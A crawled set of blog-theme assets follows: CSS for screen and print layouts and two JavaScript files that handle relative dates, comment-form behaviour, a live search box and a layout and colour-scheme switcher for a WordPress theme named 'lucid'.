	background-position: 0 0;
	background-repeat: repeat-x;
}
#header h1 {
	margin-bottom: .2em;
}
#header h1 a {
	border-bottom: none;
}
#header h2 {
	color: #666;
	font-size: 125%;
	margin-bottom: 0;
}
#logo {
	float: left;
	position: relative;
	left: -5px;
	padding: 30px 30px 24px;
	background-position: 0 0;
	background-repeat: no-repeat;
}


/* = Search
-------------------------------------------------- */
#search {
	position: relative;
	width: 29%;
	float: right;
	padding: 38px 16px 30px 0;
	background-position: 100% 0;
	background-repeat: no-repeat;
	text-align: center;
	margin-right: -6px;
}
#search-results {
	position: absolute;
	z-index: 100;
	width: 100%;
	height: auto;
	text-align: left;
}
#search-panel  {
	position: relative;
	margin: 0 16px 0 2px;
}
#search-panel ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#search-panel ul li {
	margin: 0;
	padding: 0;
	display: block;
}
#search-panel ul li a {
	display: block;
	padding: 2px 6px;
	border-width: 0;
}
#search-panel ul li a:hover {
	background: #e5e5e5;
}
/* Rules for the top corners and border */
#search-panel .bt {
	background: url(../images/bg_search_results.png) no-repeat 100% 0;
	margin: 0 0 0 16px;
	height: 10px;
}
#search-panel .bt div {
	height: 10px;
	width: 16px;
	position: relative;
	left: -16px;
	background: url(../images/bg_search_results.png) no-repeat 0 0;
}
/* Rules for the bottom corners and border */
#search-panel .bb {
	background: url(../images/bg_search_results.png) no-repeat 100% 100%;
	margin: 0 0 0 16px;
	height: 16px;
}
#search-panel .bb div {
	height: 16px;
	width: 16px;
	position: relative;
	left: -16px;
	background: url(../images/bg_search_results.png) no-repeat 0 100%;
}
/* Insert the left border */
#s1 {
	padding: 0 0 0 16px;
	background: url(../images/bg_search_results_left.png) repeat-y 0 0;
}
/* Insert the right border */
#s2 {
	padding: 0 16px 0 0;
	background: url(../images/bg_search_results_right.png) repeat-y 100% 0;
}
/* Content */
#s3 {
	background: url(../images/bg_search_results_fill.png);
}
#search-close {
	display: block;
	position: absolute;
	height: 13px;
	width: 13px;
	overflow: hidden;
	text-indent: -5000px;
	margin-top: 8px;
	right: 26px;
	z-index: 200;
	background: url(../images/bg_close.gif) no-repeat 0 0;
	border-width: 0;
}






#search_spinner {
	position: absolute;
	padding: 2px;
}
/* Hide the search label as it's dealt with in javascript */
#sform {
	margin-left: 10px;
	position: relative;
}
#sform label { display: none; }
#q_proxy_safari {
	width: 70%;
}
#q_proxy {
	font-size: 100%;
	width: 70%;
	color: #999;
	border: 1px solid #ddd;
	border-top-color: #aaa;
	border-left-color: #aaa;
	padding: 3px 5px 3px 20px;
	background: url(../images/bg_magnify.gif) no-repeat 4px 50%;
}
#q_proxy.active {
	color: #000;
	border: 2px solid #bec8d3;
	padding: 2px 4px 2px 19px;
	background-position: 3px 50%;
}


/* = Preferences
-------------------------------------------------- */
#preferences {
	position: absolute;
	display: block;
	list-style: none;
	margin: 0;
	padding: 0;
	height: 13px;
	top: 12px;
	right: 2px;
	width: 55px;
}
#preferences li {
	display: block;
	float: left;
	margin: 0;
	padding: 0 4px 0 0;
}
#preferences li a {
	display: block;
	width: 13px;
	height: 13px;
	border-width: 0;
	text-indent: -5000px;
	overflow: hidden;
}
#preferences #layout-options {
	background: #ddd url(../images/bg_options.gif) no-repeat 0 0;
	margin-right: 4px;
}
#preferences #layout-fixed {
	background: #ddd url(../images/bg_fixed.gif) no-repeat 0 0;
}
#preferences #layout-fluid {
	background: #ddd url(../images/bg_fluid.gif) no-repeat 0 0;
}
#theme-panel {
	position: absolute;
	top: 12px;
	right: 57px;
	width: 57px;
	height: 13px;
}
#theme-panel ul {
	margin: 0;
	padding: 0;
	list-style: none;
	width: 57px;
	height: 13px;
}
#theme-panel ul li {
	display: block;
	float: left;
	margin: 0;
	padding: 0 0 0 2px;
}
#theme-panel li a {
	display: block;
	width: 15px;
	height: 13px;
	border-width: 0;
	text-indent: -5000px;
	overflow: hidden;
}
#theme-panel #cs0_swatch { background: #ddd url(../images/cs0_swatch.gif) no-repeat 0 0; }
#theme-panel #cs1_swatch { background: #ddd url(../images/cs1_swatch.gif) no-repeat 0 0; }
#theme-panel #cs2_swatch { background: #ddd url(../images/cs2_swatch.gif) no-repeat 0 0; }

/* = Structure
-------------------------------------------------- */
#w3 {
  clear: both;
}
#content {
	overflow: hidden;
	background-repeat: repeat-y;
	background-position: 100% 0;
	margin-right: 10px;
}
* html #content {
	float: left;
}
#maincol {
  float: left;
  width: 71%;
}
#mc2 {
	margin: 0 12px;
}
#subcol {
  float: right;
  width: 29%;
	line-height: 1.4em;
	background-repeat: repeat-y;
	background-position: 0 0;
	padding-bottom: 32767px !important;
	margin-bottom: -32767px !important;
	overflow: hidden;
}
#sc2 {
	margin: 0 8px;
	padding: 2px;
	background-repeat: repeat-y;
	background-position: 0 0;
	padding-bottom: 32767px !important;
	margin-bottom: -32767px !important;
}

/* Top border */
#subcol .bt {
	background-repeat: no-repeat;
	background-position: 100% 0;
	margin: 0 0 0 8px;
	height: 8px;
}
#subcol .bt div {
	background-repeat: no-repeat;
	background-position: 0 0;
	position: relative;
	left: -8px;
	height: 8px;
	width: 8px;
}
/* Bottom border */
#subfoot {
	clear: both;
	margin-right: 10px;
}
#subfoot .bb {
	width: 29%;
	float: right;
	background-repeat: no-repeat;
	background-position: 100% 100%;
	height: 8px;
	margin-bottom: 10px;
}
#subfoot .bb div {
	background-repeat: no-repeat;
	background-position: 0 100%;
	height: 8px;
	width: 8px;
}
/* Sidebar nodes */
#subcol .sidebar-node {
	background-color: #eee;
	margin-bottom: 10px;
}
#subcol .sidebar-node h3 {
	font-size: 100%;
	border-width: 0;
	background-repeat: no-repeat;
	background-position: 0 0;
	background-color: #ddd;
	margin: 0;
	padding: 12px 8px 4px 24px;
}
#subcol .sidebar-node ul {
	margin: 0;
	padding: 8px 0 10px;
	font-size: 95%;
	list-style: none;
	background-repeat: no-repeat;
	background-position: 100% 100%;
}
#subcol .sidebar-node ul li {
	margin: 0;
	padding: 2px 11px 2px 24px;
	background-repeat: no-repeat;
	background-position: 13px 50%;
}
#subcol .sidebar-node ul li a {
	border-width: 0;
}
#subcol .sidebar-node ul li em {
	color: #666;
}


/* = Footer
-------------------------------------------------- */
#footer {
  clear: both;
  padding-top: 0;
  border-bottom: 1px solid #fff;
}
#footer p {
  background-color: #f5f5f5;
  margin: 0;
  padding: 10px 20px;
  border-top: 1px solid #ddd;
  color: #777;
}
/* Fix IE-Win but hide from IE5-Mac \*/
* html #footer p { height:1%; }
/* Resume IE5-Mac */
#footer a, #footer a:visited {
  color: #666;
  border-color: #444;
}
#footer a:hover {
  color: #933;
  border-color: #b55;
}

/* Tables
-------------------------------------------------- */

table {
	margin: 0 0 1.4em 0;
	border: 1px solid #ccc;
	color: #666;
}
table caption {
	text-align: left;
	font-weight: bold;
	padding-bottom: .5em;
}	
th, td {
	padding: 3px 5px;
	padding: 3px 5px;
}
th {
	border-bottom: 1px solid #ccc;
	padding: 5px;
	border-left: 1px dotted #ccc;
	text-align: left;
	background: #f5f5f5;
}
th:first-child { border-left:none; }
td {
	text-align: left;
	border-left: 1px dotted #ccc;
	border-bottom: 1px dotted #ccc;
}


/* Posts
-------------------------------------------------- */
.post {
  position: relative;
	padding-bottom: 16px;
}
/* For some bizarre reason IE Win needs a width to
   be able to position absolute inside relative */
* html .post { width: 100%; }

.post .post-title {
  color: #fff;
	background-repeat: no-repeat;
	background-position: 100% 100%;
	background-color: #999;
  margin: 0 0 0 26px;
  padding-bottom: 5px;
}
.post .post-title h1 {
  display: block;
	font-size: 125%;
	color: #fff;
	background-repeat: no-repeat;
	background-position: 100% 0;
	background-color: #aaa;
	padding: 5px 36px 0;
}
* html .post .post-title h1 {
	height: 1%;
}
.post .post-title h1 a {
	color: #fff;
	border-width: 0;
}
.post .auth {
  display: block;
  color: #888;
  margin: 0;
  padding: 5px 0 0;
  text-align: right;
  font-size: 95%;
	line-height: 1.2em;
}
.post .auth em, .post .auth em span {
  display: block;
  width: 52px;
  color: #666;
  text-align: center;
  font-family: "Trebuchet MS", Verdana, sans-serif;
  font-style: normal;
	line-height: 1.3em;
}
.post .auth em {
  position: absolute;
  top: 0;
  left: 0;
	background-repeat: no-repeat;
	background-position: 0 0;
  background-color: #fff;
  padding: 7px 0 0;
  text-transform: uppercase;
}
.post .auth em span {
	background-repeat: no-repeat;
	background-position: 0 100%;
  background-color: #eee;
  padding: 1px 0 4px;
  font-size: 150%;
}
.post-body {
	clear: both;
	padding: 16px 16px 10px;
	line-height: 1.6em;
}
.post .meta {
	margin: 4px 16px 10px;
	padding: 6px 10px;
	background: #f5f5f5;
	border: 1px solid #ddd;
}
.post .meta strong {
	font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: http://chobas.com/blog/wp-content/themes/lucid/stylesheets/print.css
body_size: 1446
content:
/*
--------------------------------------------------
{$company_name} - Print styles
Author: James Hill, SonicIQ - [soniciq.com]
-------------------------------------------------- */


/* = Page
-------------------------------------------------- */
body {
	margin: .1in;
	padding: 0;
	font: x-small Verdana, Sans-serif;
}


/* = Header
-------------------------------------------------- */
#header {
	margin: 0;
}
#header #logo {
	margin: 0 0 0 -5px;
}


/* = Hide
-------------------------------------------------- */
#subcol, #xcol, #nav {
	display: none;
}


/* = Headings
-------------------------------------------------- */
h1, h2, h3, h4, h5, h6 {
	margin: 1em 0 .5em;
	font-family: "Trebuchet MS",Georgia, Serif;
	font-weight: normal;
	clear: both;
}
h1 {
	margin-top: .5em;
	font-size: 180%;
}
h2 {
	margin-top: 2em;
	font-size: 140%;
}
h3 {
	font-size: 125%;
}


/* = Links
-------------------------------------------------- */
a {
	color: black;
	text-decoration: none;
}
a img {
	border-width: 0;
}


/* = Misc
-------------------------------------------------- */
p {
	margin: 0 0 .75em;
	line-height: 1.3em;
}
p {
	line-height: 1.8em;
}
hr {
  display: none;
}
th {
	text-align: left;
	padding-top: 1em;
}
.clearboth {
  clear: both;
}


/* = Footer
-------------------------------------------------- */
#footer {
	margin-top: .25in;
	border-top: .75pt solid silver;
	padding-top: .1in;
	font-size: 85%;
}
#footer p {
	margin: 0;
}


--- FILE ---
content_type: text/javascript
request_url: http://chobas.com/blog/wp-content/themes/lucid/javascript/typo.js
body_size: 3216
content:
function register_onload(func) {
  Event.observe(window, 'load', func, false);
}

function show_dates_as_local_time() {
  var spans = document.getElementsByTagName('span');
  for (var i=0; i<spans.length; i++) {
    if (spans[i].className.match(/\btypo_date\b/i)) {
      spans[i].innerHTML = get_local_time_for_date(spans[i].title);
    }
  }
}

function get_local_time_for_date(time) {
  system_date = new Date(time);
  user_date = new Date();
  delta_minutes = Math.floor((user_date - system_date) / (60 * 1000));
  if (Math.abs(delta_minutes) <= (8*7*24*60)) { // eight weeks... I'm lazy to count days for longer than that
    distance = distance_of_time_in_words(delta_minutes);
    if (delta_minutes < 0) {
      return distance + ' from now';
    } else {
      return distance + ' ago';
    }
  } else {
    return 'on ' + system_date.toLocaleDateString();
  }
}

// a vague copy of rails' inbuilt function, 
// but a bit more friendly with the hours.
function distance_of_time_in_words(minutes) {
  if (minutes.isNaN) return "";
  minutes = Math.abs(minutes);
  if (minutes < 1) return ('less than a minute');
  if (minutes < 50) return (minutes + ' minute' + (minutes == 1 ? '' : 's'));
  if (minutes < 90) return ('about one hour');
  if (minutes < 1080) return (Math.round(minutes / 60) + ' hours');
  if (minutes < 1440) return ('one day');
  if (minutes < 2880) return ('about one day');
  else return (Math.round(minutes / 1440) + ' days')
}

function commentAdded(request) {
  Element.cleanWhitespace('commentList');
  new Effect.BlindDown($('commentList').lastChild);
  if ($('dummy_comment')) { Element.remove('dummy_comment'); }
  $('commentform').elements[3].value = '';
  $('commentform').elements[3].focus();
}

function failure(request) {
  $('errors').innerHTML = request.responseText;
  new Effect.Highlight('errors');
}

function loading() {
  $('form-submit-button').disabled = true;
  Element.show('comment_loading');
  new Element.hide('preview');
}

function complete(request) {
  Element.hide('comment_loading');
  Element.show('commentform');
  $('form-submit-button').disabled = false;  

  if (request.status == 200) { commentAdded() };  
}

function popup(mylink, windowname)
{
  if (! window.focus) return true;
  var href;
  window.open(mylink, windowname, 'width=400,height=500,scrollbars=yes');
  return false;
}

// From http://www.shawnolson.net/scripts/public_smo_scripts.js
function check_all(checkbox) {
 var form = checkbox.form, z = 0;
 for(z=0; z<form.length;z++){
  if(form[z].type == 'checkbox' && form[z].name != 'checkall'){
  form[z].checked = checkbox.checked;
  }
 }
}

register_onload(function() {
  if ($('commentform')) {
	var _author = getCookie('author');
	var _url = getCookie('url');

    if(_author != null) { $('commentform').elements['comment[author]'].value = _author }
    if(_url != null) { $('commentform').elements['comment[url]'].value = _url }
    
    if ($('commentform').elements['comment[url]'].value != ''
        || $('commentform').elements['comment[email]'].value != '') {
      Element.show('guest_url'); Element.show('guest_email');
    }
  }
})
register_onload(function() { if ($('q')) {$('q').setAttribute('autocomplete', 'off');} })

--- FILE ---
content_type: text/javascript
request_url: http://chobas.com/blog/wp-content/themes/lucid/javascript/lucid.js
body_size: 7685
content:
function addEvent(elm, evType, fn, useCapture) {
  // cross-browser event handling for IE5+, NS6 and Mozilla 
  // By Scott Andrew 
  if (elm.addEventListener) { 
    elm.addEventListener(evType, fn, useCapture); 
    return true; 
  } else if (elm.attachEvent) { 
    var r = elm.attachEvent('on' + evType, fn); 
    return r;
  } else {
    elm['on' + evType] = fn;
  }
}

function iq_calendar_date() {
  // Display [month] [date] at end of author/date line
  // e.g. Posted by jamie about one day ago. Oct 31
  var spans = document.getElementsByTagName('span');
  for (var i=0; i<spans.length; i++) {
    if (spans[i].className.match(/\btypo_date\b/i)) {
      var months = new Array('Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec');      
      var date = new Date(spans[i].title);
      var month = months[date.getMonth()];
      var day = date.getDate();
      if (day < 10) day = '0' + day;    
      spans[i].parentNode.innerHTML += '. <em>' + month + ' <span>' + day + '</span></em>';
    }
  }
}

var LIVE_SEARCH_PROMPT = "live search...";
// Array keys
var COLUMN_ORDER = 0;
var COLOR_SET = 1;
var LAYOUT = 2

// Defaults
var user_prefs = new Array('c-ms', 'cs0', 'fixed');

var results_displayed = false;
var sliding = false;
var search_focused = false;
var isSafari = ((parseInt(navigator.productSub)>=20020000) && (navigator.vendor.indexOf("Apple Computer")!=-1));

function iq_format_search_field() {
  // Replace input text field with search field if Safari
  if (!document.getElementById) return;
  var text_field = document.getElementById('q');
  // If change type to "search" for Safari and mimic
  // behaviour for browsers that don't support it.
  
  // Need a little hack here as we can't just change the type to 'search'
  // as the 'observe_field' helper won't recognise the 'search' type
  // however it seems fine with hidden, so we'll proxy the values
  // through to the hidden field.
  text_field.setAttribute("type","hidden");

  // Create the new search field
  search_field = document.createElement('INPUT');
  
  if (isSafari) {
    // Safari specifics
		search_field.setAttribute('id', 'q_proxy_safari');
    search_field.setAttribute('type', 'search');
    search_field.setAttribute('results', '5');
    search_field.setAttribute('placeholder', LIVE_SEARCH_PROMPT);
    search_field.setAttribute('autosave', 'typo-search');     
  } else {
    // Mimic the Safari search box for lesser browsers
		search_field.setAttribute('id', 'q_proxy');
    search_field.setAttribute('type', 'text');
    if (search_field.value == '') search_field.value = LIVE_SEARCH_PROMPT;
  }
  // Add our listeners
	addEvent(search_field, 'focus', iq_focus_search, false);
  addEvent(search_field, 'blur',  iq_blur_search, false);
  addEvent(search_field, 'keyup', iq_copy_search_value, false);
  addEvent(search_field, 'blur', iq_copy_search_value, false);
  // Add our Safari or fake Safari search field
  text_field.parentNode.insertBefore(search_field, text_field);
}

function iq_copy_search_value() {
  // proxy the values but intercept the status messasge
  var text_field = document.getElementById('q');
  text_field.value = (this.value == LIVE_SEARCH_PROMPT) ? '' : this.value;
  if (searchTimer) {
    clearTimeout(searchTimer);
  }

  searchTimer = setTimeout("doSearch12345()", 1000);
  Element.show('search_spinner');
}
var searchTimer;
function iq_focus_search() {
  // remove initial value from the search field
  if (!isSafari && this.value == LIVE_SEARCH_PROMPT) {
    this.value = '';
  }
	search_focused = true;
  this.setAttribute('class', 'active');
	if (this.value != '') revealSearch();
}
function doSearch12345() {
  new Ajax.Updater('search-results', '/blog/wp-content/plugins/addicted_live_search/search_results.php', {asynchronous: true, method: 'get', evalScripts:true, onComplete:function(request){showSearch()}, parameters:'paged=1&s=' + escape($F('q'))})
};
function iq_blur_search() {
  // set default value, if no value has been entered
  if (!isSafari && this.value == '') {
    this.value = LIVE_SEARCH_PROMPT;
  }
	search_focused = false;
  this.removeAttribute('class', 'active');
	setTimeout(closeSearch, 5000)
}


// Switch layout
function iq_switch_to_fixed() {
	iq_switch_pref(LAYOUT, 'fixed');
}
function iq_switch_to_fluid() {
	iq_switch_pref(LAYOUT, 'fluid');
}
// Switch color sets
function iq_switch_to_cs0() {
	iq_switch_pref(COLOR_SET, 'cs0');
}
function iq_switch_to_cs1() {
	iq_switch_pref(COLOR_SET, 'cs1');
}
function iq_switch_to_cs2() {
	iq_switch_pref(COLOR_SET, 'cs2');
}
// Switch a preference
function iq_switch_pref(pref, layout) {
	user_prefs[pref] = layout;
	if ($('theme-panel').style.display != 'none') Effect.BlindLeftIn('theme-panel');
	iq_set_body_class();
}
// Update body 'class'
function iq_set_body_class() {
	document.getElementsByTagName('body')[0].className = user_prefs.join(' ');
}
// Initialise layout stuff
function iq_add_layout_switcher() {
	// Set the defaults
	iq_set_body_class();
	
	// Register the onclicks
	addEvent(document.getElementById('layout-fixed'), 'click', iq_switch_to_fixed, false);
	addEvent(document.getElementById('layout-fluid'), 'click', iq_switch_to_fluid, false);
	addEvent(document.getElementById('layout-options'), 'click', iq_toggle_options, false);
	addEvent(document.getElementById('cs0_swatch'), 'click', iq_switch_to_cs0, false);
	addEvent(document.getElementById('cs1_swatch'), 'click', iq_switch_to_cs1, false);
	addEvent(document.getElementById('cs2_swatch'), 'click', iq_switch_to_cs2, false);
}

function showSearch()  {
	Element.hide('search_spinner');
	if ($('q').value == '') {
		$('search-close').style.display = 'none';
		results_displayed = false;
	} else {
  	revealSearch();
	}
}

function revealSearch() {
	if (sliding == false && results_displayed == true) return;
	Effect.SlideDown('search-results',
		{
			beforeStart: function(){
				sliding = true;
			}, 
			afterFinish: function(){
				sliding = false;
				results_displayed = true;
				Effect.Appear('search-close');
			}
		}
	);	
}
function closeSearch() {
	if(results_displayed && !search_focused){
		Effect.Fade('search-close');
		Effect.SlideUp('search-results',
			{
				beforeStart: function(){
					sliding = true;
					Effect.Fade('search-close');
				},
				afterFinish: function(){
					sliding = false;
					results_displayed = false;
				}
			} 
		)
	}
}

// Prefs

Effect.BlindLeftIn = function(element) {
  Element.makeClipping(element);
  new Effect.Scale(element, 0, 
    Object.extend({ scaleContent: false, 
      scaleY: false, 
      afterFinish: function(effect) 
        { 
          Element.hide(effect.element);
          Element.undoClipping(effect.element);
        } 
    }, arguments[1] || {})
  );
}

Effect.BlindLeftOut = function(element) {
  $(element).style.width   = '0px';
  Element.makeClipping(element);
  Element.show(element);
  new Effect.Scale(element, 100, 
    Object.extend({ scaleContent: false, 
      scaleY: false, 
      scaleMode: 'contents',
      scaleFrom: 0,
      afterFinish: function(effect) {
        Element.undoClipping(effect.element);
      }
    }, arguments[1] || {})
  );
}

function iq_toggle_options() {
  if ($('theme-panel').style.display != 'none') {
    Effect.BlindLeftIn('theme-panel');
  } else {
    Effect.BlindLeftOut('theme-panel');
  }
}

// Adding the date conversions and search mods here is much
// nicer than embedding it in the layout in my opinion.
addEvent(window, 'load', show_dates_as_local_time, false);
addEvent(window, 'load', iq_calendar_date, false);
addEvent(window, 'load', iq_format_search_field, false);
addEvent(window, 'load', iq_add_layout_switcher, false);
